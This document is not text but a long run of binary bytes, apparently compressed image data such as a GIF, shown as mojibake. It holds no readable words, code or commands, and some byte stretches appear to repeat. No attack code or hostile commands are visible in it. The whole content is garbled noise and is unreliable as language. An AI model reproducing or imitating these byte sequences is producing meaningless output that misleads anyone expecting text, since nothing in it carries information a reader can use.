q��.��c�� �a[Ѐ6���1��'"��+�����d�Z��T�@��Ĩ�8�?�)�������m�'�U��Xk#: ��d0�C�dx��H��p�[�B��/Ba��Ҁ���n��08��PH�P�Ե�Y.>u����~��/�sC\���6� �4�UQ�;ܡL82r��Q��ԨN�) �v����8 OMoU���FXi��晅�.33@c�dc�jV��D(��A�j�|, ���=�����Tx;�!�f�=�&(����t3|��B�`9�aH����h�6r�s��+p��sPc����S-�	��M���mt��`���adP������
K�@��� Jqn�!�0E3�ﹻ��w��+Z�w��-o�,f��� F5j�A�/����6>�5ط2�@|R}u�Z%1tF������8*P1nU��sT;nA�J��P�)�W�a
kxy�[�
0�a�O�����;
؀B���+�t�mn��0�J��S����]�zY����H�.vճ�k�@��	�F�@Aʠ����	�r>�n���7��Ƿ|��|S����i�ذ�P��TX�&ciq�S �b5��1~]T~�z����M����q!�v��vLPx�x K�@�0n�7r�����7!Lfj,�S�oЀ���� :�N+�)EW@z0(2%�k�y�&z�r~A�Rcp��[!e�j��p���`�@1��7r�V�p�0��0*��`���� r 
� ���P�
P�A��l^(7�G<�aG����)�Tc\���&ր0L`�K�W wPi��w`]CA��#wEP�8	:�3�}�hO(���*P��(Z���H��@�2�v��k� b��3T6�lS�A~k8�mhh˕�xP��� ���
)�������֌���
`�S0�K2�?���r�	�k����i��� �5Vcx�aÎ�#-�� ��%���EY'z�H �&M���P
~@x{�Bw��
ͨQ�� )�
�Yi�0k�
p	H��0B� � z�C i 3���װH��7.Y��	A02��;ɓ[�:��XpV�׌Ѓ�)0�#7`��Ni�V�L@ �`�� %\y��S� b�ո30:ԇN�ђj��:�f��S�
�yƱ���u��un�7@��[wP
Hy)��e��
P�H������(�` ����93��C�@Oz`�k �G k�.����f�
ٷ],�؛��oh�@��TY�Kx��Ƙ��I��g�P(�Bp8t��้Z�		�B �3p�k0	pP㞰��9CF�"٧]y�A7�)���&�� z�w1��e1 ������ڌ)N��� �3 	�7C ��(CP$���
��� n`i�-م�.����	�ᗾ��-	�;�
���Q����E�` �꤈� �@�� ��� Bpyd��(�
0�	!�����Z�.p���5&$���/5��﹆��$`E������0��ʋˀ�Y�������8��7�)�i0�`� ��x����rp�I��
������5��]E�Ph0��E@��[7� w� �z�1������Ep����w C`�3�2C@�ժr�
�J���϶?�� �Эp
��S��?��7 ��٤�h�R� @%Ș�,��௝(��y��3�08��c���RPЖ��B$� 	`]���Ƒ��l+��%D$P��|*������ �в�� L�Z��8��[k0��i���`ʳ՚� ���Cے(��������+�BﲁH0����`Ȉ��a\��0��
1��z�z����!pT���
�q	t+�w�uC������v��*:B@�ep��j�Z����NJ��;��v	aj�)-
z`�K��:�@�쐺��<}P� ���B�����iV=`����%ۋ��������b:�K������ �*J�.� %�+0������[S�+�g�
c�����������������g��k�C �
Kd���������F��9��H��U����|����@h�����H�����������r����-\����{��C�B ����j*�[� ��������7���~P���N\ P��J� k�;W̰`0�EB2���&&���N� 0�0�,������l�İ��(ptl��[ E@.��;��9��-BP�k��-�E���c	 � �0�K�����e��� %7P �WK� ʔ[ 0�t �<K�QҼ���>[�Dkƥ��6lH>���ϔ a<���&��}S��`��ѫM\ H��j��`������k��u ��
೫���,N	B�lN����T� �7Jɯ�?�@��(`��G�<�@˜_�m͏��	���`a�������,���4��>S+�J�і�ѿ����j��@=��`�ʵΌ�p¾�1=�I�,̰!���{�-��+��)��I�Τ�x��N�Y�3�@�\[����� �9���(�����-`���������PבB f��x}��lhb)�3��쇔;���8ӏ������ؑ��Ӏ�Sܙ�å��`� �F�xk)�� �S���L/��h�ԲH���M����ܫdm�H �ո���)���[m��W���x[�6���J�����$&H#��Pd�n�`� ��� �Q���p�ߨʾe ���: $��2�t����x���߬�W��&\a����`	N�����������H��)`��8ő�[�Y�K�`B��-N��JP�'��p��BhD�;BM�	������P�d�ϩ��@��n.Ӿ:ـ<����РR@�j�6\�}�(~�XnB=J����8�L��֌b^�>�(��oُ0��WB0tN��-p�W�?��~^��U��^���R���Ф��/�[�������10�w�Qr !@��� ���՛��ά�߮������,�1p�}�H���9��H��n͑�.-���p�kj����n��^����+��z���6.��@	kn�A����w�� 	ݰ��Wr�-�j��=�Ѯ��n��~�p�۞�n����?��A��0��C��� *�	۰����M���P��Ӯ"?���'�7Xpc}鵝�.���U��ؓ;��ɞ�Ѐ��Z�AO�^� /�#��ơ� _�~���9~�x��z�����ߨ�]�c_�g�T���.�����.�]N��Y���1���1���}�`�Ao��<�%��F������ߏ�����������n�:��R�� =����քV ��1�N�FO詯�W��/�<L����w����2M�{�)���PR����s�Y��祭ԩ_�(��������?�)�n�g���~�+1�ܹ�"�#$Mx!�2C��%N�qH�aR�yp�1�ǏDZZQr��>:���2��.3l����M�9m����Ϟ?��J�FЎ�`a� �O��
U���ĸs�ɝ��`��P��3�>�ض�I�4&�@�H�'��ͰR�ߖ[��$���O�A'.�3)�Zw�R�z��)��� !�Z	�L;�pFZ�3ܮ�i�ktA�%ir��m%[ �<�paŋ���c=*S����\��0H+a�Z��l�.EA�H��ӣ���C���A6����Ɲ[����>qq {J�$� ��ꪈ
���F�q�(�<B��>Jo�f0�f�Hֈd�4�Z"0�Ё�F������/���#��>�����鸠jy$���F�q��DZ��F���~(m�i\H��HD3�a�P ��PM������	)�'��7�𻏦u�	Ə:�h��;�Ph���&�j>�>"�6���F%�)����*=�΃������)�Pc�"��3���)O�v�M��̩��������çekv1� ء�~hp %�!��p`��%`�A�XV�+�p ���`�p��A�bj)���(�Ѹ���5Ҙ�}�ҷ+��	%�$7<y�I7>)V؛|'�,���>�yd�E6�  0�V��K/soK �.>0��Y�����V��� >0� t:@�=HI�P�dj7�q�"Y�p�:;�  ���bW�w��$�oJ���8����/�;��/�!���7��!���`�. oy�@Y�_������#���V��>�!A0: +���(��A	��Vb������P"
pp=�״�+��m�Ш��XA�8�\ �ɂq��@ "�����!�#$����ӏ > �"m$�`�p3p � �`Z~^/zj���@��A0p���@/��  � $��� 8��+��b+�%��� F#K � �7P+��?��@�%(>RV�����p�\-Q�%< 8" t;p 0P �#�pD X�x�����p���� 0�q�_�$N2��7v2a�R�+�DŠ� �`Ah��6�GR	����.���d��h�����@J�
��` dpIP!���?p�lO��pa:P��-�C���gKԱmwN?�X�_����޴I[��c8	} /~x�T8� ������f���Td����SJ����\��Hr0���#��[�"9!/�K��#�R#&!05D�pj�܎Q�'�~���^��
v�Ih/��,F��M/P��� �P�,3���#�@=f�є�X!@�2����2�O���� k8�ԭ�n@  ��7�)N^��8"��6ڥ�!0��A��zڀ�
RQ�c��1�<�;Q��Y�l�+̠���ʖ��)Pe���lT�Q�с�}K�#������d�/���]�nQP�]`�$FGY�X�	IH�h�T+�����Y�V4���Ix���b^k9��4~
S;p�ۭ1 f���9%PA���v��ĕx)C�І&�X�B�����&��q@:VP^DA�Z��p\�(�B ��8�_ہN�x���#��IX��ЃYHBЅ=܃�؃����,`�#���q���f��j� ��E�P��� ;tA ��� �v� 2�k �o�ᄯ�CT\���a$�u��o�``��c�	���>ЀX�Va�>��FXV1
5s�(��V; ��e�h`+��X�	 �?��5P>j�
Ql��0�>� 8a]9���i��p�μ�lz0�����1�
�N?�P1��8�r=��� �n��!�с'p�	��G���a��.C@z�1�A��%<��hB��~�)��S,��E���t��	O�.N�?�zѣh5	s	�X�ҟ��@��QQ�c�%�����
9����70��F5��H������ pA墠F�o|�Ŷ:N��h|��� �Dq�:�����(D
~��[x�16p~���8^�j�%x����U���x��K����_��p���p��(��?��W�� Xp�;��q*�>
a��/��V�	.��u��'Fa���h���t�/��'�x�Q��>Y��<p�Կb��=�����(��O���j���>�_�0����Ga�8�Jp�;����7|���(:z`-s�.�<���ԋ�����}��g��B�Y��އ>�@��+|��=gЀ0@�=X�����;}	����[<X�0 �b@��>Q��{~۫}J��#?Y�%���:g�*�˿X�C�jp�p�jغ�=�����<�?g��`8@,�<p�<(�`	ah9g��0`<8��,�(����0�B8�<:0��j:dAA��%!l��\?q?ջ��p�K�/H3=��C�J�6���~��+�/pE�t��`P�0H :��(���Q�:���M��2$!�3A�H���j@ ߫���,DȣCYD��?~�C���c��K��;��/x�<t �=a@[��ӀFL� ��-P�8�1���S���I�(;�:�H3���;r@��:]��`d~��J�Crȿ^>~�ѫ�%lEL��H� �K lT;�P��o��r@����"�r��9!�艐��+��c�wt�r��*��:� j)�+��~p�0�@0�.��`X�«³�r��OhGr�rx�@P�j+�'��bx����{:��h�@�<E�Q(� I��7 ]%�+�01�� �*.K0�:���I~��y�6�̶@@��r�|���?��@�������5f�#H���P��t�� 1�_{�|5Ē��)>�1�Dt`*'���l����*���}X�z$�rP	NlαY!��|� ;��.0a`�BJ$Ӆ.��0�r	��8.��.h�z��3�a+�0���. �ZA鿽�#���I���[*^����!�PrX�+���p����wb)	�Op��9����` +�1;8�#8�B��q�;(�����BK�6�d$����(!���cAѹ�( �����1}����-%'e!
!�!S1�P!u������4��#��Z� �#�R*����.� ��0�mL���R1�Q٨�3��}���  ���YQ[�:��)�R+m�*�T+"3�/�)� �	�C]� !SE����w	.K�0�(`��TM�SN�U=!�*!�-+�>M���@�;9SUV��AM�����e��* �R �*�p�^�U`=�aVa]Wwe ue [9e�I�|��z\P�i(�<TK�i���I�� /`� q�� �.�s�X`}W�vM���w�SWr5L ��� `h:q�MY���p�@	� ��d6�����؉�Y���v�X�}�=`�CV�%+��
��{h�80�a�!�p��pQ��j��4�8 ���$���5Z����T�M۝�Y�Z��XNy�.X#��X��[��ۇ%"h �\�\�ܴ��]\�m\�}\ȍ\�e �}۹m��-\��\�\�\Е�ĕ\�-]�=��]��\�m��M]��\�Mԕ�
P�ۭ]݅\���#�����]�ݽ=Z� �W�!]�e��=��� �m��������[�]� 6� �қ��I`\qŁ��P�*z\q5����q��P�đY����^6 ��! �`��% b���� �`��> ���<=)�mY�8�U�`X �,����`\���Ȓ�$ C >��EZ:H�e�k! L [��?	��`��	�bޚ  3 �=!"����:�&f����ɟ@�8(a�EZ+ƀ,&s4������T(���P����2��	7؁�i +"�;6
��w�Ap `b�u�8�g]��2�/��� fPܰ1'�d@���W��3:�pD~\�:�A���[+ \q� 7���F�����[���X�P��H>] E���_a�fa��&L(A� � � 0���u�ݿA��WaPck�&n �H���d���ۜ�U� ��� M�aTs��U&]�����5�B& z�X8�a"`X/�7�����7P�%���� 0�vg02i����� ?�s^� �<��� 6�����I��`X6��Ni��i�����% ���a\+���"`6 ��	��j5��� F�4��{�ރ�k�f30� P
QQ���Ifi8���e'�`����#� 6X�p�á���&�8�
� ��-m68#83���.k�� u��E�3�Ɓ�ښDq�8��α��~�a�m�n8���m8�k�M a`���k���	' ��l�ԑ� 6������l����  �����N�:�h�,�"56둎�P�� �΂# ��N���86��{xp��ރP���J���MO���>��n�nQ�$��,�8���X3po����>���z� h�0�qC���.� ���F�� ��N!.���,�p�v�����~��
�0���7�p0�`�$ jE� z��"�s>P�z��{01ap�+/r'�k��Q��H�"�
0�$����=wo���$���n�� 3��@s}Ї6_�O��7����.AȀ|�>��=��*��]W[�a�]�s� E耇B��� @�s p� rv`�N���pm_��6�@s	�q��	#x�� #@�D�k�# �{xr^��7����AGe�����A�@ �l�5��'W���_x��{�ps�0[�}8h؂[� Hs��t?�C�=xw�F�*��*z�1}��,(x�t8���{��@K�w�pz [v�}X�ZwhQI���gz�-��=�x���$�@�c���$(���{Hy' ��o�Aah�����z���=����o�A��r?y�v �sy��v�o7�j�����{���p�ǀ��!q�&����.Ї�j='��� �la����z��z@���������T(|4ǀbއ.�z��Ȃ�6���b���=���?�&'�C+���.��W>�cγC�.h�A�����|��|Ex�W�0��<��|�	a�}s#<�෯�=z��|���?7F>8�C�=@�6b�"���0t9�`��*M,ؓ���]��&N@А��	ʔ:���f EJ�*���)�=]�Q�j�*֧�9(�A�;Z��adA=�vҸ��Dh�Xom�1�1�B�>;*UZ��kOzA����ӧ��#���F��7?݃�3��F�� ?+�Nk�hI/pↆ���4�em#��V|A��t���g�
D�|��8��ǩ�d����鞂��g�<���Gw��}��G�p��}���t�� z!T�������(Q�hխp )郁�@�O��FJwT�``�"t�O[Ft��w]\��L	(��z��'_=#`�|A�W�ҹ���#�F?	1B&N(яd�di��
 Pi�%�Z�WZ�� ����ě����	�fr\`�UёG���>=|"�c�A�W�U�c�]� ��TJ�>tUA@� ��	��"�Z��s�zpj���a�#�cO8p�	���]u��z8�@A�:Q��x����)e=�j��>sг����3.����H=�Kn>��@O��*���:Q�	��O�&�4���0G�#e��|��0���=[�����;�"�C@��n,B>�n�q$瓉�'��h>�0��y7�	+����7�=��pϙ}��-��q&#��{.;���NLM��4kͨ|9�cόj����rK��%� ��X������-0�^-4�3�m��n�v�W�=��rϝ+�w���"�}����������n��y+�#�?���Va�Ӕ�����Z��۬��ݟ�����n)�S�����Md��X�;�'�,��u��s�{�>.�%[j����C��'�.��3Z���~����� !�	  � ,   � �  � �	H����*\Ȱa�	3BH�(Q+�3j�ȱ�?VB&BjA�D!�&x\ɲ�ˁ.D��&0��T��ɳ'AV�&v`@ƿC��鳩ӎC��g��L� ���ׯ	�����P��e�b�BS�p����v�������Pl���3�M��x��qZQ=\@;d�"��;���O�6�e� R�7/b^�1Ț���3j����8�ةb���Y_D"��g��d�������9�kW(��Db�LZ�m
����8�����Lp�Y����C��6(�BR�'߁	L�][���Q�F�D��6Q���?	��`Y���?�@C�Da�]�چ�AT33���aBm��@2D��0
wM:D%1.0����b6���E����7�`RRX5Ѐ7E�B�Y9X��U�Q���z�Օ��ec�$'��A�D�13��!�3\R&�p��M�D�9!�֣R�Jԉ
��(f	���PZ��!���F	qNT3̹�`�x���$J"xm��*f�#G�
��RtA�Yx4������M{�B��iB#�3��a��9Ѐ/�D�U`� ��3<yHQ��a��5`Ӟ� ��9��?AHD/f�x��m�	J��π� ���5Ђ����s�����3�I_6���@�L2�f�
!����� 3A<@wH^z�h��-�T$�tI�2�Z�Є��MP���!�&�e��1l�EL(Y���7��61[�dK�J�h_6�8?hR�laJ�th݃Eu��ZTG����kgo�r�ָp�hB8������a��k"z�_�B�kR:f-�^�1����?���vn�췳F��w:b��C��n�#��ăŏ�4�������7����ԇ@:`���/q��	8�~������=?����8�O��40N�-����� �~��@:�q: �d~��h@��G��}@�@,h�d������wAK�������P#�_< �Tp+����wC��P���?�`� �E�HC(pt���x�Wņ�~4a�8.vq!GD��E.*�J8cBr���Yp[�"��F9����
��E>n�~4��E!�ѐ[HdA��Hfq�o<$"%)@"В���&99?D����!INv�y��_*p�A�r����
+�G޲��|*gY�%*���&��WA�r�}t%A�w�S���a-EiB��Л]��?��LTb�o�f3�́�3�����Y�Tf�� $�����3��[�9�9��0�&��?��N�o�+�3���$� 
E!;�W�:NT���Eݙ����׈�.%J�Z���a'.�lt���1�iR|�4~Z�9���f>�"M�}z�!��D�<�ã���gI��B!$���� 'p�;��	�z�hp#���	
D6J`���H�U�%��[H����F dA 7�Ì0�i	�VD��@��`B ;0�@��n�T����� �> �w-H�zH��6���^:  8� ��?X�p�FU�i[�G(6O9�:;N�$���Q�@PK����d$� �]��#���tG�]�Z��>�n:�ۻ~p� � Hp �`6�`�D%���������i|�[`�N}��q��vZ8����G�du�.�K'�`���,] N�` ��������MqKX�*LO}�[E��8�{��@2!�.��	r�eH�ҹ��OH F!�U���Y.���������+G>�hp�E ��ʮy$��J�r@y P������iD�[ٝj��+.��J$��(�?^��C ����(��A ��f|� dL�ou,8��+!a��ՑH�^�h� ˁ��^ټb�MN}E����N1:�uH��f!���DOP[����]�P`�b��a��Z����?t��`��ѭ��5�@�XA1�Q�i����p�s��O������CA���ê��)�k��������G��&�j</�������:���O%|Z�>����c3�5���|���DPx`	���c
d�$�d��<=8@�h{�J-��=�� ң��B;��ø� |�KH ^P�;��@�5Jz@�<\A�n	`��}��B.�P����c:�b��}�H� (�8Ý�����&��,��C��G�
Ʉ䓋"�lP�#؁�9=�m�yY�Q�@d�Ad���W��?,_���d��%6���<
D�1��{��o�0d)�--Id%v��F����0?!��?�@�#P����(����	�~Q�g3����`qGW@�pL>���YqA�%3];� b�Y�a��}�#wN1 ((�a�.肧�}���  *p��a3/X��p�.84�����Q;Q<)xVP&�Ma��_-[��ʗ�*�V
W��`��0�d�l@V�*p�І��"x^膶�'a  �z�V�|{�����zx� �{X!D��a 0Ј������P�����0�@�1 W���(��������W0 �������X�؉��	������X� 	^�� �����:a* ��a�Ј� �&��@Rh���	!wW�����������r�?��W�rׄ�8 �������������(N P�0�@\��� ����W@� ����[� �����[������ Ⰼ� \�	���8 r'��H���Q�ىnH��8�
�� <hD��;"�p�? ��%�0��x� ��xM��[��G�ؒ��<�|2I��a�e��h�� ��&������V��(�Г�P�� Q��xOhG`�����PF(�0�� 1).H ��@!3��� �8�xVP�Q��`��YP��H�;R�!	����� ��V ����)l�g���	����P�(� ��Г5���9QV`�����`a�@����0�i�� 	 @
��� `�����ЈP��	�ǉ�p� gI��PM��)f�8��	0����	-0�?�	��I 	��8�� ې����F
p�8�	�0�` :�	��`��R��q����� 	�`��[J
����F�~"I@
?���p��` �Z��pV��`Y�8j�@Y`�p�:z�������	�P�9��8�����1�:�)�A
U���p��@
�����_fP�p����J
����٪GjI@�����	��#@�p f��Js���i�����-v��Z����X�������8��jZɊ��P��n:�?ЪH�	����8�@��`�`H��� )ʫ�J�Ҋ�?�����1�QJ
Я:
	�E�����
��z�����@����� �@����`� ��`P:Y��6��@?�Y��p?�)���д���J���UP�){@
аW:��{PB ���!�@���`
&�����K������fG�:)�]�����{��@�� V��b�A�Р��� ��	��8���c{@c��Ͱ�z�{�*����k�	!�R[�����p� )��I{:��� {�)��I{���`vI`�;�W*��� ���@p {[�k�{�9������;�>��`�eU�P���*�P�� ��?�ү� �0��j�� f��K��P����v A�[��+�9֦�����cܩ |�1�)�QPI`
*k���)��x����*�̧��;�*��cݫ�P ���@˺f[ ��`Tl.`R\��K�`
UF�U���U<���� ���P�滒�P�Tl
>����t���{ �U��I t<�;���zl��ĺ`�T	���	|��P�`P�0t| ��� S\�j� L&`��LŊ+S�U U�P	���~s�� ���5�T<���l�j@ŋ�9� �@Ž@
J
��\k��@Ǔ`�O��f��G̽`�s@�6����� �0t���ѴN��
ѧt<��`�̰0s��@�j`\�mr�����`���
t����{�ά�,��������
����7�,�"P�T�&�E�`�6�s��QU�� z�C��`d!{�C]�ګU "��	T����\l:ɤ�r{�U0�Lǉk!p�U��-v�.��`
��N�9f
�ж�k�����|ݶͨJ�b��� ���J�U��o[��/y��˙�����>�1�נ]Y���NP�
�U�J��T�������M;��-������#@��:���N ��MյM���������r]����#���ܳ���ԝ�=��M��mۍ2�!��������m�M{�ѭ��M�.�=�׽�a�������I�����m&����
����� �����M��m��������F6���>�"^��\�&��=��p|, !�  � ,    � �  � �	H��A�*LȪ�ÇvR�@P�>8H� A�� C��H��I�Р!��5	/)�D��M�.\L"D&̓@�
Zs�H	�0��F�0n����H�X��$��O?�0���`Sȡm?�rq��зpm2$ˁi҇KY-]�*��"M~����H�]�5z�j���d���ß�=ۺ���`Q�."�{wo��|���+xpH���z��NsOp���B�Լ��q�d����RӦQ���/cl�V��ގ��W�:��m|ie���q('��Ƈ&o����Ν;��?�D�Re�Q%mw�I�Rn(^RL!���@!z�Df���Y��@�4}����,�a�_ ���')h�8"�R?	<�TB*��������6��{�x(Th�Y�M�"�hz-�"�K�UՑt`�f�`d��w4(�i9���mP��D����ԡ��x�e۰� z���A�+��b$/F%U��QVaR�&�:�C�4P$elʄ�4p�d<�Dޟ���
M<p��m3�emp��+��E�i�cGX�`�Ikv^���\������O�1������%���N�%
�^J�ϲ9rT�Gk�kRJ�	+��'� �u����d~���@�Zf0�)1A�걲��� ��8ʋ�%8��{�U#A�!����zz���Lz!��MG A�*l�Ԣ��
���.ǕVՑK3�ݎ��|�`�Y��{%��0�XO�i�m(�Fɜ�+Z\����1��J]��!Gm���4���ʬD
e��0x����^��:��s���J����6��	�AҫyW��b�#�\���W��z����2�6%B
�΃��N�d���v]n�wJ�NR��z� k��z1D�k�-\Kn�so��F\��A�\j��:�'����#�&ɤǨ��Po=+� �� .5���\&�3�5�w�:_˶����}n ��� d �CКh�A��x�F��:~���Bu�d�\�e!g:#|�:�@q.{,҄P�l8�!L�;�x��L�L�78`;��
�E�-kR�r��(CE@|PU�$J)ə�O<t`�0�ja�� X�Q:�0�ynhP?,�t�@ǈ�6���Č��NN�,}�h�%� J���68P*�09��¢W��4F6x�p���"D�|p���(F��J���K��$ �l6��Q�R� %t zS�J�?c�0��%~��� ,T2Po���=z�q��5q9>	y]� 2 ��^�$�%��p\�
�X�e��MnzT$��x!tv�(D$5�&0%��X���(3_qg]Za ��W� ��r"�4�2zjΫ<T�2��;܀�x�V��$=�/ ���&GE�ѐJ�h�$�(�ǈ�v��b���(��M=�� ft6��t�Q�h�i��BY�B8*3'>�x(m��V��H��� �9A�r���/��Mv�� %�l�z����= AV XJ�������â�� ?R��fdM���Q��@�h vu��hXܪ���L�C�+ڵ��D�|L�A1��KR"��+le;���v�0H�r(AZDPA��CXN�� �\3��òJ=@]��\���s3R� B-�ur^㨥!j�3�:Q���G��c�r��UkmLd"b�7��d�2��mP��8C�D�Є��*H"
q��.��c�� �a[Ѐ6���1��'"��+�����d�Z��T�@��Ĩ�8�?�)�������m�'�U��Xk#: ��d0�C�dx��H��p�[�B��/Ba��Ҁ���n��08��PH�P�Ե�Y.>u����~��/�sC\���6� �4�UQ�;ܡL82r��Q��ԨN�) �v����8 OMoU���FXi��晅�.33@c�dc�jV��D(��A�j�|, ���=�����Tx;�!�f�=�&(����t3|��B�`9�aH����h�6r�s��+p��sPc����S-�	���!��o#�#4c�u#��h�o�7.`TX�"�h�P�;p9�)��x���-�;�]т��=�-hyf1���\0�0�Q�}�����8�	���j|R�u�Z%1tF������8*P1nU��s\;nA�J��P�)�W�a
kx��[�
0�a�O�����;
؀B���+�t�mn��2�J��S����]�zY����H�>vճ�k�@��	�F�@Aʠ����	�r>�n���7��Ƿ|��|S����i�ذ�P��TX�&ciq�S �b���E�?�gnP�D[L�zrj�m�e��������z#gi��o�}�d��rk0i�x��8�P�
����Rt�@A��2!S�k�y�&z�r~A�Rcp��[!U�k��p���`�@1��7r�V�p�0��0*��`���� r 
� ���P�
P�A��l](7�G<�aG����)�Tc]���&ր0L`�K�W wPi��w`]C@��#wEP�8	:�3�}�hN(���*P��(Z���H��@�2�v��k� b��3T6�@�
�A~k8�mhh˕�xP��� ���
)�������֌���
`�S0�K2�?���r�	�k����i��� �5Vcx�aÎ�#-�cAf]��u�7�bh����
����'-�p=P��Ќ���А鐕fð�� �p�� 	3 
�
�;�0��yp��<|㒥Ȏ��Q@Jq�ơ�;�u�3�n�g�z�� <�`~�B8r1p���ДUY���0	�
B@1Q��8�i0
��P�0S��@}�T-�F�Sm�	<l�A�{y���;��p$�z�u�p�7��X1���� E���9�� ���r�
�g r ���30<�
�����`0}���/yXm��P@\�񡛻�\7?�P
$�
�9�E������1`�	��9�1p9��(�CG�؝����@? �9����� 5���+ў3dtu�%�ts�q)�k"9Пw�zw��[�Ɍ���P )��͘1��L@�0	8�`�0ݙ�r0E� !���� Z�

����1ڒ\ȁ:�Y,ڢ�ї]g�-��6�
�y�Q��P�E�` ����� �@����� B�yd���إ
0�	!�����Z�. ����5&$ԅ׵.����c�+�:��$`E`��p���{ʋˀ�I��ګ����8��7�٥i0�`ݰ��x�ߘ�r ����v��H�{q�0j�\E�Ph0��E@��[7� w� }*�1��ث�*�Ep����w C �3�2C �Ѫr�
�J�j�.�?������jo���
�bZ
7�ω��8�Q� ;%�X�(۠࠯�(��yk�308���^�z��RP�V���������˞�rE%D$Pz��v*���� ����� L�Z��8��[k�Y���[��њ� ���k��  �kʭ�y��ZhO� Hдٮ��`Ȉ��aV[�и�
1���zp���!pT�����k	n+�q+�.��!�C��>[�'�#��hP�˧��ո�������m���2{�Ң !��q���C0	!�����7:�%�[��{��Z=`���`�!�ۋ�����{�@�]:�K������м'���V��� `�+R�[S׻�}c�0���%�[�p�kx@��۸�{;���8B���D4�;�Z	i�a���2#�[=,����{�7�@h@�����H���;���j�r@����"�������-�/�2K�:��� ��{*����7���~P���@\ B��:��j�;I��`0�EB'�Ĭ�/Y=����V�9��<K~�1���@�fl�P�j|�3 ���,�` u��M��y�1j��	���z����P��� �Qr@�H��D��P >Jp��F%����u\����U�.W��Dhx�2���dZ�0�7�Pi�[ l����߼v�����A�����[�Ƭ :���?N^�W� 	P�)ܰ���bJ���(���G�ܸ@��_���ˏ`�K��``���Ȝ�.�(�>� ��� ��l����$��@=���`j��������]�D�!��!���[�"�����찇�J�HΌ�n��)�E(��0���`��� Gy���a�^���l] �G{�!����q��N�aV����`Uy,��lhb)���쇎����Xя�����P�n�����E̙�s�w�`� ���(���@h*l�����4(�&--�4P��Ö�˹*Խ��\�K��>��Z`���ƝĚ:����|Kh(1ҬmAJb��4���PB�^�`�@Ѽ}� �PI�����Xɾe �-�: ��&z:[谧�W��&\�k#�`�M��lm��L����H��)@��Xċ�[���	�`��fj�\ݒռBhD�=BM��}������BMΩ��@��:NѺ
�p<s����РR@ �� ��ͯ9�M����(���]��:��m��E C �Āy��C����I��m��-��nPH��<Ѿ�
x����fӐx�%i>�
�	���n�ϝ��-�1pnm�G���9��H���ˋ��--��q��p����L���b��l����p�>���~~9 ���
^y%�*�k�&�ύ­��N�xH@�<�>἞�T^�ޡB�+���(�0���4pq+����Ʊ�I�g�\��n����m��<��lݸ�0�j���qZ��n�G��]c����=�s~����������ߨ�ߡ	������O��������#sތ���8O�U���I����{�2��#^,e
�)�P|������}��N���� ������V|τ5�>:1:�2z�)�n0���nOѴ����)�� ��k۶<��_Ϸ������耟����g��v����ކ����� R��z��Tڶ�����|۳�1���h����R����޸{zg�9JM�X��R ݮ��������M�B�������[,�ݮQ��8��v)ЮH����� R0���3�����ۼ�?���ĻI��������P���;�L )RĠ��I�Z��,\(EA�H��ӣ�Z4n���#�Hj<\�G��I~)U�<ْ�J1c:����M�9u�L)��O+�����3�(<�Q�Ι")
�R��57&g:H��Z)a���6e�00`�M��&Ҕ4r>��ƅv%��u�&��	���Y'�>�'&�s�˞j=Jqf �&X�6��K+V�^�yE�F�i�sVʴi.Ұ���v��aS@��e��3��Ђ�'An]�ׯʙ	�6\x�`�wv�<&Q��5��([������d�z���OW�X�FW����C���rA���c�)�XC�!�`(7���sn�뤫ΰ:�a%,�΃>($�'}2	�$���������r� `�Ёt�1�p ���`�p�١�bj)���)��`���5ҘA��AO%@�'/�˪$]�)C�6�ɇp2���pO>��� �$�{����[�����| gR'3`�G?�/��S��  Y� %�~�sCVݘf���@�3�  0q`ϗz��9���s'��S�����#f�����E����S�P�2���v��p�uҊ@�%\/ڽ  >8"��`>X��O��~��"���4 ",�6��? �	���~a�͗��N�as�ʤ��XA�8.�V  �'qA�&΀F�I�8B�(�8x�( � /��F�|�1 ` Z���`O��ؑ �c��"�6�p�q�Y�@ �p�G  �P�c�j�sڋ(A�L�e~���8���Ō3��1�Jd���_�.�C��Z"�w�	 �IG���CL ���P׍f��hh��V���n�͐�y���b�����$A�Qܟ�7��?3M�D��JH/���T���
"d��
�e@�c$�b>探�1<w��C	��Afƌq,X�C^���~@�e�P��\�=��O{��i����9�� �A��nn���/��% ��Crh�����;�`?�q>7�e���4f�v�3�H���������� Vq�k�B��~�`n^x�

(	�y�� 3��Z�M Q�G����T@8X����b* Ɨ�}�+Kdb�(Ҍ����2���!  ڀ���$� xd�r�(\c���\��� .;���8��f3�� p�A`i�c�!��7%�fM�L��>��T�S%�A�����#��p�u�c�/V�e��YQPBW���E/YA/�	IH�S��- Hbt�"�������3d?�	�E*s���|��-dT	 ­� �(��Rt'	=-�U�@@�� /�kp�� "Xaj]��6�� ��X�N![�q�A	S|�
��� Z�G�!��B	�"�G��:P(���0@zd!	]X@�pz�cl�"��	>�
J��a+GU��r,�=�z@	�Z�������լʀ[� ��2���ѧ�u!		�A ��~����*t�)���/�}ۋƲ��#���*��r�����*F\�t�x���* a@x`��U�������0  �ԠJ�GV!��8 ����Տ�b�@�D�[\���C��ޮ��%�ka�D�)��\r"D����h�(� �Q��uC�׏<�O�?,,�'�^ͮ�� 1�"��'.�@��O8�{�QD�t(�(�������($\�'h5&�UdD���?�$��@�QQLH%�ė3��(uu�C�2�����"��0���t� ��.Zt��(���O��� Q?���0�!�ON��.{�y�4@,�Mp�m�L�G���8^�j�%x���U�Ȥx��K�Z��tF�����W� �E5�����N���C�4X�	>�������/|�'�����7R#�ԧ�#��|�t�C5Jp}�!�Aɵ���W���&vL����(A�O �j8���8�͂J|�_���A�Vﻯ�F-�^�<T��.p��B,���x��A~���OP�|� ��w���T"�,�C0z�� ���7�5��� � G%X�����yp@%~��k b�w���+�'����Y��ʚ�'xd�Rg����z�����\��h|0�^�M; XM�`p�I�0�C.rg�@�H���N�������`�q�\1B8����s��e<�g�q�Wb���z����;��z��q�'@�R�>������%�Y�a��K��B�RX�AO������E��w:?��g� t󾌛5�#<g��|��W�F��J����?���mK��C�j��R��؂q?�Г��5P�$��+<��	r ��C;g�?�;;��cA��8~�����:��T5�5�x:Ԙ�(����()fr�F��:���3�+A7(8�PBÓ���r����O8�9CI��`�rx2�5A(�O��O� A��~�=6�J�;|8=|�����(�510+K�*� |�+�	��	k����@O�P����s��J{���?x�$�1\�Z�?�@PEA�(K�pv�Ec�  ��a��	3FVr TD������P�0LؗO�	t�('(F+�L� �V}X����r��~��-���
|� ;��.0a`�t���+�! g|	������iC��l�D���pp  ��b&
�	�x>{�7Ȁ�'T��j�I?��(	�� % ��,Z���)�:B-Ƞ7���i~��F�X�0�,` �a,;��`����(8��6��I-[˔�����-V�KV������bI ��ʮd��
